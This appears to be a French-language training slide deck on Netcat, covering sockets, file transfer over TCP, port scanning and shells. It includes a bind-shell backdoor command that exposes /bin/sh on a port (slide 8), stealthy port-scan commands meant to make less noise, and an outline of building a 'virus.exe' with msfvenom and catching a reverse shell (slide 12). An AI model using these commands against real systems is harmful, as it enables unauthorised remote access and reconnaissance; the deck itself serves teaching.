Slide 2
Quelques exemples
Pour commencer…quelques tests avec
L’outil Hydra
L’outil Netcat

Slide 3

L’outil Netcat
Netcat: abrégé nc
Utilitaire permettant d'ouvrir des connexions réseau (UDP ou TCP)
Appelé le « couteau suisse du TCP/IP »
Permet de scanner les ports

Slide 4

L’outil Netcat
Socket TCP en mode listening du port 1337 :
coté serveur : nc -l -p 1337
Instance de Netcat client sur le port 1337 :
coté client : nc localhost 1337
Chaque phrase taper sur le serveur sera envoyer au client et vice/versa.

Slide 5

L’outil Netcat
Socket UDP
On ajoute -u pour la création de notre socket :
nc -l -u -p 1337

Slide 6

L’outil Netcat
Redirection
coté serveur : nc -l -p 99
envoi de données d'un fichier à partir du client
coté client : cat titi.txt | nc locahost 99

Slide 7

L’outil Netcat
Redirection
Prenons un fichier tata.txt et redirigeons le vers notre client :
coté serveur : nc -l -p 1337 < tata.txt
coté client : nc locahost 1337

Slide 8

L’outil Netcat
Backdoor : rediriger les entrées et sorties d’un programme vers le socket. :
Sur le serveur
nc -vv -l -p 1337 -e '/bin/sh' -t
--t permet de négocier une session telnet
Sur le client en Telnet :
telnet IP_SERV 1337

Slide 9
L’outil Netcat
Comme un scanner
Scan discret
l’option -r permet de scanner les ports aléatoirement. Par contre, dès que Netcat trouve un port ouvert, il arrête son scan. Pour ne pas s’arreter => l’option -z.
Durée du scan : -i suivie du délai souhaité, en ms
nc -vv -i 30 -r -z IP_SERV 21 23 80-160 1337
Scan simple ave des détails

Slide 10

L’outil Netcat
TCP scan
nc -v -n -z -w 2 192.168.1.6 21-1100
[-v]: indicates Verbose mode
[-n]: indicates numeric-only IP addresses
[-z]: indicates zero -I/O mode [used for scanning]
[-w]: indicates timeout for connects and final net reads

Slide 11


L’outil Netcat
TCP Delay Scan
Pour faire moins de bruit
nc -z -v -i 10 192.168.1.6 21-80
UDP Scan
nc -vzu 192.168.1.6 80-90

Slide 12



L’outil Netcat
Reverse TCP Shell Exploitation
Création d’un malware avec msvenom
Ecoute avec Netcat
Exécution du malware sur windows
Exécution du virus.exe
Création du virus.exe et écoute avec Netcat

